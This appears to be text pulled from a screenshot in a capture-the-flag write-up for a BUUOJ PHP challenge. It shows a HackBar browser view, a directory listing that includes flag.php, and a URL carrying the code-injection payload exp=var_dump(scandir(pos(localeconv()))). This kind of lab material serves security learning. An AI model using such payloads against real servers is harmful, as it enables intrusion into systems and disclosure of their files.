 flag在哪里呢?
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e705b25c-48a7-45d3-84ce-4f6500401451.node4.buuoj.cn:81/?exp=var_dump(scandir(pos(localeconv())));